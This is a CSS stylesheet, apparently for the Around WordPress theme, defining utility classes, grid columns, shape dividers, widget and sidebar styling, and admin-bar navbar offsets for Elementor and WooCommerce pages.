  background: linear-gradient(to right, #766df4 0%, #766df4 30%, #6a9bf4 100%) !important;
}

.bg-faded-primary {
  background-color: rgba(118, 109, 244, 0.08) !important;
}

.bg-faded-secondary {
  background-color: rgba(247, 247, 252, 0.08) !important;
}

.bg-faded-success {
  background-color: rgba(22, 201, 149, 0.08) !important;
}

.bg-faded-info {
  background-color: rgba(106, 155, 244, 0.08) !important;
}

.bg-faded-warning {
  background-color: rgba(255, 177, 92, 0.08) !important;
}

.bg-faded-danger {
  background-color: rgba(247, 79, 120, 0.08) !important;
}

.bg-faded-light {
  background-color: rgba(255, 255, 255, 0.08) !important;
}

.bg-faded-dark {
  background-color: rgba(55, 56, 78, 0.08) !important;
}

.border-primary {
  border-color: rgba(118, 109, 244, 0.35) !important;
}

.border-secondary {
  border-color: rgba(247, 247, 252, 0.35) !important;
}

.border-success {
  border-color: rgba(22, 201, 149, 0.35) !important;
}

.border-info {
  border-color: rgba(106, 155, 244, 0.35) !important;
}

.border-warning {
  border-color: rgba(255, 177, 92, 0.35) !important;
}

.border-danger {
  border-color: rgba(247, 79, 120, 0.35) !important;
}

.border-light {
  border-color: rgba(255, 255, 255, 0.35) !important;
}

.border-dark {
  border-color: rgba(55, 56, 78, 0.35) !important;
}

.border-secondary {
  border-color: #e9e9f2 !important;
}

.bg-size-cover {
  background-size: cover !important;
}

.bg-position-center {
  background-position: center !important;
}

.bg-position-center-y {
  background-position-y: center !important;
}

.bg-position-center-x {
  background-position-x: center !important;
}

.bg-position-right-top {
  background-position: right top !important;
}

.bg-position-left-top {
  background-position: left top !important;
}

.bg-position-center-top {
  background-position: center top !important;
}

.bg-position-right-bottom {
  background-position: right bottom !important;
}

.bg-position-left-bottom {
  background-position: left bottom !important;
}

.bg-position-center-bottom {
  background-position: center bottom !important;
}

.bg-position-right-center {
  background-position: right center !important;
}

.bg-position-left-center {
  background-position: left center !important;
}

.bg-no-repeat {
  background-repeat: no-repeat !important;
}

.bg-repeat-x {
  background-repeat: repeat-x !important;
}

.bg-repeat-y {
  background-repeat: repeat-y !important;
}

.bg-fixed {
  background-attachment: fixed !important;
}

a[class^=bg-],
a[class*=bg-] {
  transition: background-color 0.25s ease;
}

.bg-overlay {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: 0.5;
  z-index: 1;
}

.bg-overlay-content {
  display: block;
  position: relative;
  z-index: 5;
}

.font-weight-medium {
  font-weight: 500 !important;
}

.font-weight-semibold {
  font-weight: 600 !important;
}

.font-size-xl {
  font-size: 1.25rem !important;
}

.font-size-lg {
  font-size: 1.125rem !important;
}

.font-size-base {
  font-size: 1rem !important;
}

.font-size-md {
  font-size: 0.9375rem !important;
}

.font-size-sm {
  font-size: 0.875rem !important;
}

.font-size-ms {
  font-size: 0.8125rem !important;
}

.font-size-xs {
  font-size: 0.75rem !important;
}

.lead {
  font-size: 1.5rem;
}

.text-shadow {
  text-shadow: 0 0.0625rem rgba(0, 0, 0, 0.5) !important;
}

.text-heading {
  color: #4a4b65 !important;
}

.text-nav {
  color: #5a5b75 !important;
}

.text-border {
  color: #e9e9f2 !important;
}

.box-shadow {
  box-shadow: 0 0 0.625rem -0.1875rem rgba(0, 0, 0, 0.13) !important;
}

.box-shadow-sm {
  box-shadow: 0 0 0.625rem -0.1875rem rgba(0, 0, 0, 0.13) !important;
}

.box-shadow-lg {
  box-shadow: -0.0625rem 0 0.625rem 0 rgba(0, 0, 0, 0.07), 0.3125rem 1.25rem 2.5rem 0 rgba(0, 0, 0, 0.04) !important;
}

.rounded-lg {
  border-radius: 1rem;
}

.rounded-sm {
  border-radius: 0.5rem;
}

.rounded-top-0 {
  border-top-right-radius: 0 !important;
  border-top-left-radius: 0 !important;
}

.rounded-bottom-0 {
  border-bottom-right-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}

.rounded-right-0, .button-addons .form-control, .button-addons input:not([type=checkbox]):not([type=radio]):not([class]),
.button-addons textarea:not([class]) {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}

.rounded-left-0, .button-addons .btn, .button-addons .cs-range-slider .button, .cs-range-slider .button-addons .button, .button-addons .single-product .summary .yith-wcwl-add-to-wishlist, .single-product .summary .button-addons .yith-wcwl-add-to-wishlist, .button-addons .wishlist_table .button.remove_from_wishlist, .wishlist_table .button-addons .button.remove_from_wishlist, .button-addons .wishlist_table .button.add_to_cart, .wishlist_table .button-addons .button.add_to_cart, .button-addons .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit], .yith-wcwl-form.wishlist-fragment .hidden-title-form .button-addons input[type=submit] {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}

.box-shadow-0 {
  box-shadow: none !important;
}

.text-decoration-0 {
  text-decoration: none !important;
}

.mt-grid-gutter,
.my-grid-gutter {
  margin-top: 30px !important;
}

.mr-grid-gutter,
.mx-grid-gutter {
  margin-right: 30px !important;
}

.mb-grid-gutter,
.my-grid-gutter {
  margin-bottom: 30px !important;
}

.ml-grid-gutter,
.mx-grid-gutter {
  margin-left: 30px !important;
}

.pt-grid-gutter,
.py-grid-gutter {
  padding-top: 30px !important;
}

.pr-grid-gutter,
.px-grid-gutter {
  padding-right: 30px !important;
}

.pb-grid-gutter,
.py-grid-gutter {
  padding-bottom: 30px !important;
}

.pl-grid-gutter,
.px-grid-gutter {
  padding-left: 30px !important;
}

.border-light {
  border-color: rgba(255, 255, 255, 0.14) !important;
}

.opacity-25 {
  opacity: 0.25 !important;
}

.opacity-50 {
  opacity: 0.5 !important;
}

.opacity-60 {
  opacity: 0.6 !important;
}

.opacity-65 {
  opacity: 0.6 !important;
}

.opacity-70 {
  opacity: 0.7 !important;
}

.opacity-75 {
  opacity: 0.75 !important;
}

.opacity-80 {
  opacity: 0.8 !important;
}

.opacity-90 {
  opacity: 0.9 !important;
}

.opacity-100 {
  opacity: 1 !important;
}

.iframe-full-height-wrap {
  min-height: 18rem;
  overflow: hidden;
}

.iframe-full-height {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media (min-width: 1280px) {
  .text-xl-nowrap {
    white-space: nowrap !important;
  }
  .text-xl-wrap {
    white-space: wrap !important;
  }
}
@media (min-width: 992px) {
  .text-lg-nowrap {
    white-space: nowrap !important;
  }
  .text-lg-wrap {
    white-space: wrap !important;
  }
}
@media (min-width: 768px) {
  .text-md-nowrap {
    white-space: nowrap !important;
  }
  .text-md-wrap {
    white-space: wrap !important;
  }
}
@media (min-width: 576px) {
  .text-sm-nowrap {
    white-space: nowrap !important;
  }
  .text-sm-wrap {
    white-space: wrap !important;
  }
}
.line-height-base {
  line-height: 1.5 !important;
}

.table-fixed {
  table-layout: fixed !important;
}

.animation-0 {
  animation: none !important;
}

@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .media-ie-fix .media-body {
    flex: 0 1 auto;
  }
}
.cs-swap-image {
  display: inline-block;
  position: relative;
  user-select: none;
}
.cs-swap-image .cs-swap-from,
.cs-swap-image .cs-swap-to {
  display: block;
  transition: opacity 0.3s ease-in-out;
}
.cs-swap-image .cs-swap-to {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  z-index: 0;
}
.cs-swap-image:hover .cs-swap-from, .cs-swap-image.active .cs-swap-from {
  opacity: 0;
}
.cs-swap-image:hover .cs-swap-to, .cs-swap-image.active .cs-swap-to {
  opacity: 1;
}

.card.card-hover:hover .cs-swap-image .cs-swap-from,
.card.card-hover:hover .cs-swap-image .cs-swap-to,
.card.card-active .cs-swap-image .cs-swap-from,
.card.card-active .cs-swap-image .cs-swap-to {
  transition-duration: 0.25s;
}
.card.card-hover:hover .cs-swap-image .cs-swap-from,
.card.card-active .cs-swap-image .cs-swap-from {
  opacity: 0;
}
.card.card-hover:hover .cs-swap-image .cs-swap-to,
.card.card-active .cs-swap-image .cs-swap-to {
  opacity: 1;
}

.cs-view {
  display: none;
}
.cs-view.show {
  display: block;
}

.cs-shape {
  position: absolute;
  width: 100%;
  overflow: hidden;
  z-index: 2;
}
.cs-shape svg {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  bottom: 0;
}
.cs-shape.bg-light, .cs-shape.bg-body, .cs-shape.bg-primary, .cs-shape.bg-secondary, .cs-shape.bg-dark, .cs-shape.bg-darker {
  background-color: transparent !important;
}
.cs-shape.bg-light {
  color: #fff !important;
}
.cs-shape.bg-body {
  color: #fff !important;
}
.cs-shape.bg-primary {
  color: #766df4 !important;
}
.cs-shape.bg-secondary {
  color: #f7f7fc !important;
}
.cs-shape.bg-dark {
  color: #37384e !important;
}
.cs-shape.bg-darker {
  color: rgb(44.454887218, 45.2631578947, 63.045112782) !important;
}

.cs-shape-top,
.cs-shape-bottom {
  width: 100%;
  left: 0;
}

.cs-shape-right,
.cs-shape-left {
  height: 100%;
  left: 0;
  top: 0;
}
.cs-shape-right svg,
.cs-shape-left svg {
  top: -2px;
  width: auto;
  height: 102%;
  height: calc(100% + 5px);
}

.cs-shape-top {
  top: 0;
  margin-top: -1px;
}

.cs-shape-bottom {
  bottom: 0;
  margin-bottom: -1px;
}

.cs-shape-right svg {
  left: auto;
  right: 0;
  margin-right: -1px;
}

.cs-shape-left svg {
  left: 0;
  right: auto;
  margin-left: -1px;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .cs-shape-right,
  .cs-shape-left {
    display: none;
  }
}
.cs-shape-slant {
  padding-bottom: 8.7%;
}

.cs-shape-curve-side {
  padding-bottom: 8.4%;
}

.cs-shape-curve {
  padding-bottom: 6.2%;
}

.line-height-h1 {
  line-height: 1.2 !important;
}

.line-height-h2 {
  line-height: 1.25 !important;
}

.line-height-h3 {
  line-height: 1.3 !important;
}

.line-height-h4 {
  line-height: 1.35 !important;
}

.line-height-h5 {
  line-height: 1.4 !important;
}

.line-height-h6 {
  line-height: 1.4 !important;
}

.fh-section {
  min-height: 100vh;
}

.elementor-column > .elementor-element-populated:not(.card-body):not(.dropdown-body):not(.dropdown-img-left):not(.no-pad-0) {
  padding: 0 !important;
}

.elementor-section .elementor-container.row {
  margin-left: -15px;
  margin-right: -15px;
}

.elementor-column {
  padding-left: 15px;
  padding-right: 15px;
}

.no-gutters > .elementor-column {
  padding-left: 0;
  padding-right: 0;
}

.elementor-column-gap-narrow > .elementor-column {
  padding-left: 10px;
  padding-right: 10px;
}

@media (min-width: 1280px) {
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1260px !important;
  }
}
.elementor-button-text {
  order: initial;
}

.elementor-text-editor > *:last-child {
  margin-bottom: 0;
}

.mb-125 {
  margin-bottom: 1.25rem !important;
}

.ar-brands-without-column:last-child {
  margin-right: 0 !important;
  padding-right: 0 !important;
}

.around__justify-content-center div[data-elementor-type=wp-page] {
  flex: 1 0 auto;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.no-min-height {
  min-height: 0 !important;
}

.testimonial-footer img {
  width: 42px;
  height: 42px !important;
}

.shop-tabs .cs-media-tabs.cs-media-tabs-light .nav-link {
  color: #fff !important;
}
.shop-tabs .cs-media-tabs.cs-media-tabs-light .nav-link.active {
  color: #5a5b75 !important;
}

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.order-1 {
  order: 1 !important;
}

.order-2 {
  order: 2 !important;
}

.order-3 {
  order: 3 !important;
}

@media (min-width: 576px) {
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    width: 8.3333333333% !important;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    width: 16.6666666667% !important;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    width: 25% !important;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    width: 33.3333333333% !important;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    width: 41.6666666667% !important;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    width: 50% !important;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    width: 58.3333333333% !important;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    width: 66.6666666667% !important;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    width: 75% !important;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    width: 83.3333333333% !important;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    width: 91.6666666667% !important;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    width: 100% !important;
    max-width: 100%;
  }
  .order-md-1 {
    order: 1 !important;
  }
  .order-md-2 {
    order: 2 !important;
  }
  .order-md-3 {
    order: 3 !important;
  }
}
@media (min-width: 768px) {
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    width: 8.3333333333% !important;
    max-width: 8.3333333333%;
  }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    width: 16.6666666667% !important;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    width: 25% !important;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.3333333333%;
    width: 33.3333333333% !important;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    width: 41.6666666667% !important;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    width: 58.3333333333% !important;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
    flex: 0 0 66.6666666667%;
    width: 66.6666666667% !important;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    width: 75% !important;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    width: 83.3333333333% !important;
    max-width: 83.3333333333%;
  }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    width: 91.6666666667% !important;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    width: 100% !important;
    max-width: 100%;
  }
  .order-md-1 {
    order: 1 !important;
  }
  .order-md-2 {
    order: 2 !important;
  }
  .order-md-3 {
    order: 3 !important;
  }
}
@media (min-width: 992px) {
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    width: 8.3333333333% !important;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    width: 16.6666666667% !important;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    width: 25% !important;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    width: 33.3333333333% !important;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    width: 41.6666666667% !important;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    width: 50% !important;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    width: 58.3333333333% !important;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    width: 66.6666666667% !important;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    width: 75% !important;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    width: 83.3333333333% !important;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    width: 91.6666666667% !important;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    width: 100% !important;
    max-width: 100%;
  }
  .order-lg-1 {
    order: 1 !important;
  }
  .order-lg-2 {
    order: 2 !important;
  }
  .order-lg-3 {
    order: 3 !important;
  }
}
@media (min-width: 1280px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-xl-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-xl-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-xl-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-xl-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-xl-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-xl-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    width: 8.3333333333% !important;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    width: 8.3333333333% !important;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    width: 25% !important;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    width: 33.3333333333% !important;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    width: 41.6666666667% !important;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    width: 50% !important;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    width: 58.3333333333% !important;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    width: 66.6666666667% !important;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    width: 75% !important;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    width: 83.3333333333% !important;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    width: 91.6666666667% !important;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    width: 100% !important;
    max-width: 100%;
  }
}
* {
  word-break: break-word;
}

.page-title {
  margin-top: 0.3333333333rem;
}

.updated:not(.published) {
  display: none;
}

.row > * {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

.around-slanted-bg-header {
  min-height: 480px;
}

body {
  overflow-x: hidden;
}

.page .comments-area {
  margin-top: 3rem;
}

.btn-scroll-top .btn-scroll-top-tooltip {
  word-break: normal;
}

.opacity-35 {
  opacity: 0.35 !important;
}

.top-0 {
  top: 0 !important;
}

table th,
table td {
  word-break: normal;
}

nav[aria-label=breadcrumb] + article.card-horizontal,
nav[aria-label=breadcrumb] + article.card.blog-grid,
nav[aria-label=breadcrumb] + .cs-masonry-grid.shuffle {
  margin-top: 20px;
}

.cs-widget li > a, .cs-widget .tag-cloud-link {
  display: inline-block;
}
.cs-widget .cs-widget-title a {
  color: inherit;
}
.cs-widget.widget_rss .rss-widget-icon {
  display: none;
}
.cs-widget.widget_rss ul > li {
  display: flex;
  flex-direction: column;
  margin-bottom: 1rem;
}
.cs-widget.widget_rss ul > li > * + * {
  margin-top: 0.375rem;
}
.cs-widget.widget_rss .rss-date, .cs-widget.widget_rss cite {
  font-size: 0.9375rem;
  font-style: normal;
}

.wp-calendar-table {
  font-size: 0.875rem;
  width: 100%;
}
.wp-calendar-table caption {
  text-align: center;
}
.wp-calendar-table th, .wp-calendar-table td {
  padding: 5px;
  text-align: center;
}
.wp-calendar-table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dfdfeb;
}

.wp-calendar-nav {
  margin-top: -1rem;
  display: flex;
  justify-content: space-between;
}

.cs-widget-light .wp-calendar-table {
  text-align: center;
  border: 0;
}
.cs-widget-light .wp-calendar-table thead th,
.cs-widget-light .wp-calendar-table thead td {
  border-bottom-width: 2px;
}
.cs-widget-light .wp-calendar-table th, .cs-widget-light .wp-calendar-table td {
  padding: 0.3rem;
  border: 1px solid rgb(70.8176691729, 72.1052631579, 100.4323308271);
}
.cs-widget-light .wp-calendar-table td {
  color: #737491;
}
.cs-widget-light .wp-calendar-table td a {
  color: #fff;
}
.cs-widget-light.cs-widget li a, .cs-widget-light .tag-cloud-link, .cs-widget-light .wp-calendar-nav a {
  color: rgba(255, 255, 255, 0.7);
  font-weight: normal;
  text-decoration: none;
}
.cs-widget-light.cs-widget li a:hover, .cs-widget-light .tag-cloud-link:hover, .cs-widget-light .wp-calendar-nav a:hover {
  color: #fff;
}
.cs-widget-light.cs-widget li a.active, .active > .cs-widget-light.cs-widget li a, .cs-widget-light .tag-cloud-link.active, .active > .cs-widget-light .tag-cloud-link, .cs-widget-light .wp-calendar-nav a.active, .active > .cs-widget-light .wp-calendar-nav a {
  color: #fff;
}
.cs-widget-light .children li, .cs-widget-light .sub-menu li {
  border-color: rgb(70.8176691729, 72.1052631579, 100.4323308271);
}
.cs-widget-light .children li > a:after,
.cs-widget-light .sub-menu li > a:after {
  background-color: rgb(70.8176691729, 72.1052631579, 100.4323308271);
}

.blog-sidebar .cs-widget.widget_categories > ul > li:not(a),
.blog-sidebar .cs-widget.widget_archive > ul > li:not(a),
.blog-sidebar .list-custom-taxonomy-widget > ul > li:not(a), .elementor-widget-sidebar:not(.no-sidebar-style) .cs-widget.widget_categories > ul > li:not(a),
.elementor-widget-sidebar:not(.no-sidebar-style) .cs-widget.widget_archive > ul > li:not(a),
.elementor-widget-sidebar:not(.no-sidebar-style) .list-custom-taxonomy-widget > ul > li:not(a) {
  font-size: 75%;
  font-weight: normal;
  color: #9e9fb4;
}
.blog-sidebar .cs-widget.widget_categories > ul > li > a,
.blog-sidebar .cs-widget.widget_archive > ul > li > a,
.blog-sidebar .list-custom-taxonomy-widget > ul > li > a, .elementor-widget-sidebar:not(.no-sidebar-style) .cs-widget.widget_categories > ul > li > a,
.elementor-widget-sidebar:not(.no-sidebar-style) .cs-widget.widget_archive > ul > li > a,
.elementor-widget-sidebar:not(.no-sidebar-style) .list-custom-taxonomy-widget > ul > li > a {
  font-size: 1rem;
  font-weight: 500;
  position: relative;
  padding: 0.25rem 0;
  transition: color 0.25s ease-in-out;
  color: #5a5b75;
  font-weight: 500;
  text-decoration: none;
  padding-left: 1.25rem;
  padding-right: 0.25rem;
  margin-right: 0.5rem;
}
.blog-sidebar .cs-widget.widget_categories > ul > li > a:before,
.blog-sidebar .cs-widget.widget_archive > ul > li > a:before,
.blog-sidebar .list-custom-taxonomy-widget > ul > li > a:before, .elementor-widget-sidebar:not(.no-sidebar-style) .cs-widget.widget_categories > ul > li > a:before,
.elementor-widget-sidebar:not(.no-sidebar-style) .cs-widget.widget_archive > ul > li > a:before,
.elementor-widget-sidebar:not(.no-sidebar-style) .list-custom-taxonomy-widget > ul > li > a:before {
  position: absolute;
  top: 0.0625rem;
  left: -0.1875rem;
  transition: opacity 0.15s ease-in-out, -webkit-transform 0.25s ease-in-out;
  transition: transform 0.25s ease-in-out, opacity 0.15s ease-in-out;
  transition: transform 0.25s ease-in-out, opacity 0.15s ease-in-out, -webkit-transform 0.25s ease-in-out;
  font-family: "feather";
  font-size: 1.25em;
  content: "\e931";
  opacity: 0.5;
}
.blog-sidebar .cs-widget.widget_categories ul.children li a,
.blog-sidebar .cs-widget.widget_archive ul.children li a,
.blog-sidebar .list-custom-taxonomy-widget ul.children li a, .elementor-widget-sidebar:not(.no-sidebar-style) .cs-widget.widget_categories ul.children li a,
.elementor-widget-sidebar:not(.no-sidebar-style) .cs-widget.widget_archive ul.children li a,
.elementor-widget-sidebar:not(.no-sidebar-style) .list-custom-taxonomy-widget ul.children li a {
  font-size: 14px;
  padding-right: 0.25rem;
  margin-right: 0.5rem;
}

.tagcloud > a,
.tagcloud > .tag-cloud-link,
.post-tags a {
  display: inline-block;
  padding: 0.375rem 0.75rem;
  transition: border-color 0.25s ease-in-out, color 0.25s ease-in-out;
  border: 1px solid #e9e9f2;
  border-radius: 0.5rem;
  background-color: #fff;
  font-size: 0.8125rem !important;
  font-weight: 500;
  text-decoration: none;
  white-space: nowrap;
  margin-right: 0.2rem;
  margin-bottom: 0.5rem;
}
.tagcloud > a:not(:hover),
.tagcloud > .tag-cloud-link:not(:hover),
.post-tags a:not(:hover) {
  color: #737491 !important;
}
.tagcloud > a:hover,
.tagcloud > .tag-cloud-link:hover,
.post-tags a:hover {
  border-color: #cfcfe3;
  color: #4a4b65 !important;
  text-decoration: none;
}

.post-tags a {
  margin: 0.5rem 0.2rem 0.5rem 0;
}

.shop-sidebar .widget_shopping_cart .simplebar-content,
.elementor-widget-sidebar:not(.no-sidebar-style) .widget_shopping_cart .simplebar-content {
  padding-left: 0 !important;
  padding-top: 0 !important;
}
.shop-sidebar .widget_shopping_cart .cs-offcanvas-cap,
.elementor-widget-sidebar:not(.no-sidebar-style) .widget_shopping_cart .cs-offcanvas-cap {
  padding-top: 1.25rem;
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.shop-sidebar .product_list_widget > li,
.elementor-widget-sidebar:not(.no-sidebar-style) .product_list_widget > li {
  margin-bottom: 1rem !important;
  display: flex !important;
}
.shop-sidebar .product_list_widget > li .widget-product-title,
.elementor-widget-sidebar:not(.no-sidebar-style) .product_list_widget > li .widget-product-title {
  margin-bottom: 0.125rem;
}
.shop-sidebar .product_list_widget > li .widget-product-title > a,
.elementor-widget-sidebar:not(.no-sidebar-style) .product_list_widget > li .widget-product-title > a {
  color: #5a5b75 !important;
  font-weight: 500;
}
.shop-sidebar .product_list_widget > li .widget-product-title > a:hover,
.elementor-widget-sidebar:not(.no-sidebar-style) .product_list_widget > li .widget-product-title > a:hover {
  color: #766df4 !important;
  text-decoration: none;
}
.shop-sidebar .star-rating,
.elementor-widget-sidebar:not(.no-sidebar-style) .star-rating {
  display: block !important;
  margin-bottom: 0.125rem !important;
}

blockquote:not([class]) {
  padding: 1.2rem;
  border-left: 3px solid #e9e9f2;
  background-color: #f7f7fc;
}
blockquote:not([class]) > *:last-child {
  margin-bottom: 0;
}

@media (max-width: 991.98px) {
  .admin-bar .cs-offcanvas-collapse {
    top: 32px;
  }
  .admin-bar .navbar-sticky.navbar-stuck .cs-offcanvas-collapse {
    top: 0;
  }
}
@media (min-width: 992px) {
  .admin-bar .navbar-sticky.navbar-stuck,
  .admin-bar .navbar-floating {
    top: 32px;
  }
}

@media (max-width: 991.98px) {
  .admin-bar .navbar-floating:not(.navbar-stuck) {
    top: 46px;
  }
}
.admin-bar .navbar-floating.navbar-stuck {
  top: 32px;
}
@media (min-width: 600px) and (max-width: 782px) {
  .admin-bar .navbar-floating.navbar-stuck {
    top: 46px;
  }
}

@media (min-width: 600px) and (max-width: 782px) {
  .admin-bar .navbar-sticky.navbar-stuck {
    top: 46px;
  }
}

.logo-link img,
.footer-logo-link img,
.navbar-stuck-logo img {
  max-height: 3.44rem;
  width: auto;
}

.mobile-logo-link img {
  max-height: 2.81rem;
  width: auto;
}

.topbar__nav > ul > li + li {
  margin-left: 1rem;
}

.navbar-search .navbar-search-field {
  flex: 1 1 0%;
}

.admin-bar div#shoppingCart {
  margin-top: 46px;
}
@media (min-width: 992px) {
  .admin-bar div#shoppingCart {
    margin-top: 32px;
  }
}

@media (min-width: 992px) {
  .navbar-floating + .content-area,
  .navbar-floating + .post,
  .navbar-floating + div:not(.cs-sidebar-enabled):not(.elementor) {
    padding-top: 81px;
  }
}

.navbar-floating + div[data-elementor-type=wp-page] {
  padding-top: 0;
}

.navbar-floating + div.cs-sidebar-enabled {
  margin-top: 62px;
}
@media (min-width: 992px) {
  .navbar-floating + div.cs-sidebar-enabled {
    margin-top: 81px;
  }
}

@media (min-width: 992px) {
  .navbar-floating + .article__page {
    padding-top: 81px !important;
  }
}

.around-slanted-bg-header + .content-area,
.around-slanted-bg-header + .cs-sidebar-enabled {
  display: block;
  position: relative;
  z-index: 5;
  margin-top: -350px;
}

.around-slanted-bg-header + .cs-sidebar-enabled:before {
  content: none;
}
@media (min-width: 992px) {
  .around-slanted-bg-header + .cs-sidebar-enabled .container .row {
    margin: 0;
  }
}
@media (max-width: 991.98px) {
  .around-slanted-bg-header + .cs-sidebar-enabled .breadcrumb-item > a,
  .around-slanted-bg-header + .cs-sidebar-enabled .breadcrumb-item + .breadcrumb-item::before,
  .around-slanted-bg-header + .cs-sidebar-enabled .breadcrumb-item.active {
    color: #fff;
  }
}

.around-slanted-bg-header + .content-area .breadcrumb-item > a,
.around-slanted-bg-header + .content-area .breadcrumb-item + .breadcrumb-item::before {
  color: #fff;
}

.header-navbar-dashboard.navbar-dark .nav-link-style,
.navbar-solid.navbar-dark .nav-link-style {
  color: rgba(255, 255, 255, 0.7) !important;
}

@media (max-width: 991px) {
  .dropright .dropdown-toggle::after {
    transform: rotate(-270deg);
  }
}

.cs-header.bg-primary .around-navbar-social-menu .social-btn {
  color: #fff;
}

